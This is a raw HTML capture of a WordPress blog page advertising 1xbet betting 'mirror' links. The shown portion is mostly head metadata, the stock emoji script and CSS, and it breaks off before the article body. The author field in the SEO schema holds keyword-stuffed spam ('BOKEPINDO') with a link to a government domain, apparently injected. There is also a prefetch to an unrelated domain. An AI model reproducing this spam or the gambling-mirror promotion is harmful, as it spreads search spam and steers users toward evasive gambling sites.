

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/
body_size: 188511
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1xbet зеркало и 1хбет вход на официальный сайт - My Blog" />
	<meta property="og:description" content="1xbet (1хбет) – обзор букмекерской конторы и онлайн казино: ставки на спорт, игровые автоматы, высокие коэффициенты, быстрые выплаты, бонусы и мобильное приложение. 1xBet – регистрация и вход на официальный сайт 1xbet: обзор БК и казино 2024 1xbet – крупнейшая букмекерская контора России, которая работает по лицензии Curacao. Это ваша гарантия честной игры, точного расчета ставок, [&hellip;]" />
	<meta property="og:url" content="https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/" />
	<meta property="og:site_name" content="My Blog" />
	<meta property="article:published_time" content="2024-02-26T08:28:27+00:00" />
	<meta property="article:modified_time" content="2024-02-26T08:43:39+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/","url":"https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/","name":"1xbet зеркало и 1хбет вход на официальный сайт - My Blog","isPartOf":{"@id":"https://computerwish.com/#website"},"datePublished":"2024-02-26T08:28:27+00:00","dateModified":"2024-02-26T08:43:39+00:00","author":{"@id":"https://computerwish.com/#/schema/person/79c642052b6290e0317cf1b2f9961d8d"},"breadcrumb":{"@id":"https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/"]}]},{"@type":"BreadcrumbList","@id":"https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://computerwish.com/"},{"@type":"ListItem","position":2,"name":"1xbet зеркало и 1хбет вход на официальный сайт"}]},{"@type":"WebSite","@id":"https://computerwish.com/#website","url":"https://computerwish.com/","name":"My Blog","description":"My WordPress Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://computerwish.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://computerwish.com/#/schema/person/79c642052b6290e0317cf1b2f9961d8d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://computerwish.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/595b3193ad7c7f1efaeb44b637b1f13f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/595b3193ad7c7f1efaeb44b637b1f13f?s=96&d=mm&r=g","caption":"admin"},"description":"BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO BOKEPINDO a href=\"https://pn-depok.go.id/map/\" rel=\"nofollow\"&gt;BOKEPINDO","sameAs":["https://computerwish.com"],"url":"https://computerwish.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>1xbet зеркало и 1хбет вход на официальный сайт - My Blog</title>
<link rel='dns-prefetch' href='//funcallback.com' />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Feed" href="https://computerwish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Comments Feed" href="https://computerwish.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; 1xbet зеркало и 1хбет вход на официальный сайт Comments Feed" href="https://computerwish.com/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computerwish.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://computerwish.com/wp-includes/blocks/navigation/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-code-inline-css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}
</style>
<style id='wp-block-code-theme-inline-css'>
.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 